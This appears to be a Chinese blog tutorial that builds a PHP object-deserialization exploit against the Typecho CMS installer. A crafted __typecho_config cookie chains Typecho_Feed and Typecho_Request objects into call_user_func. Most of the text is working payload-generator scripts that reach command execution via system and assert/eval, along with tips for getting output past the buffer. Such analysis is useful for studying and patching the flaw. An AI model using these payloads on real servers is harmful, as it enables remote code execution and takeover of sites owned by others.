
到达反序列化点 通过这里可以发现这个反序列化点反序列化的参数其实就是cookie 的 __typecho_config
这里简单构造下 把反序列化的对象设定为 数组 在new Typecho_Db 的时候会进入它的构造方法
<?php
$o = array(
"adapter" => "",
"prefix"=>"123"
);
echo base64_encode(serialize($o));
|
这里可见这个 $adapterName 可控
这里进行了字符串的拼接操作,那么我们很容易想到 如果拼接的是一个对象的话 这里就可以调用__toString() 方法了 这里选择了 Typecho_Feed 类
<?php
class Typecho_Feed{
}
$o = array(
"adapter" => new Typecho_Feed(),
"prefix"=>"123"
);
echo base64_encode(serialize($o));
|
下一步我们需要到这里 那么这里需要先过 else if
我们需要给_type赋值为 RSS 2.0


这里是个private属性 我们采用 __construct 方法构造
这里还需要过 foreach循环
<?php
class Typecho_Feed{
private $_type;
private $_items = array();
public function __construct()
{
$this->_type = "RSS 2.0";
$this->_items = array(
array(
"author"=>"aaa"
)
);
}
}
$o = array(
"adapter" => new Typecho_Feed(),
"prefix"=>"123"
);
echo base64_encode(serialize($o));
|

这里的 $item[‘author’] 是可以控制的 这里调到了Request 的 __get()
<?php
class Typecho_Request{
}
class Typecho_Feed{
private $_type;
private $_items = array();
public function __construct()
{
$this->_type = "RSS 2.0";
$this->_items = array(
array(
"author"=>new Typecho_Request()
)
);
}
}
$o = array(
"adapter" => new Typecho_Feed(),
"prefix"=>"123"
);
echo base64_encode(serialize($o));
|

这里call_user_func 需要给两个参数赋值
从这里给 value 赋值
<?php
class Typecho_Request{
private $_params = array();
private $_filter = array();
public function __construct()
{
$this->_params = array(
"screenName"=>"ipconfig"
);
$this->_filter = array("system");
}
}
class Typecho_Feed{
private $_type;
private $_items = array();
public function __construct()
{
$this->_type = "RSS 2.0";
$this->_items = array(
array(
"author"=>new Typecho_Request()
)
);
}
}
$o = array(
"adapter" => new Typecho_Feed(),
"prefix"=>"123"
);
echo base64_encode(serialize($o));
|
这里可以看到其实是有执行的 但是呢会爆500错误
原因就是这里执行完成之后会抛出异常
而在 install.php 刚开始时调用了 ob_start()

抛出异常之后便调用了 ob_end_clean()
官方对 ob_start的解释
这里有两个方法 第一个就是call_user_func 函数处是一个循环,我们可以通过设置数组来控制第二次执行的函数,然后找到一处exit跳出,缓冲区的数据就会被输出出来 第二个就是在命令执行之后,想办法找到一个报错,语句报错就会强制停止,这样在缓存区的语句也会输出出来
这里选择了这里进行出现错误退出代码
<?php
class Typecho_Request{
private $_params = array();
private $_filter = array();
public function __construct()
{
$this->_params = array(
"screenName"=>"ipconfig"
);
$this->_filter = array("system");
}
}
class Typecho_Feed{
private $_type;
private $_items = array();
public function __construct()
{
$this->_type = "RSS 2.0";
$this->_items = array(
array(
"author"=>new Typecho_Request(),
"category"=>array(new Typecho_Request())
)
);
}
}
$o = array(
"adapter" => new Typecho_Feed(),
"prefix"=>"123"
);
echo base64_encode(serialize($o));
|
call_user_func 这里值得注意是是 第一个参数只能传入 assert 不能传入 eval 并且 在PHP7.1版本以后, assert()默认不再可以执行代码 就像echo一样 降低php版本为 7.0 的话可以使用assert
<?php
class Typecho_Request{
private $_params;
private $_filter;
public function __construct()
{
$this->_params = array('screenName'=>'eval(\'phpinfo();exit();\')');
$this->_filter = array("assert");
}
}
class Typecho_Feed{
private $_type;
private $_items ;
public function __construct()
{
$this->_type = "RSS 2.0";
$this->_items[] = array(
"author"=>new Typecho_Request()
);
}
}
$o = array(
"adapter" => new Typecho_Feed(),
"prefix"=>"123"
);
echo base64_encode(serialize($o));
|

 微信
微信 支付宝
支付宝

